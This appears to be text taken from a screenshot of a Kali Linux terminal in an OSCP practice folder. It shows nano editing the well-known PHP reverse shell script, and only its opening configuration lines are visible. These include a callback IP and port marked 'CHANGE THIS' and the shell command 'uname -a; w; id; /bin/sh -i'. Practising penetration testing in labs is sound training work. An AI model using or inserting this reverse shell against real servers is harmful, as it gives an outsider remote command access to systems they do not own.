 kali@kali: ~/OSCP/practice/squid/spose
File Actions Edit View Help
GNU nano 6.4 php-reverse-shell.php
// See http://pentestmonkey.net/tools/php-reverse-shell if y
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.232';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste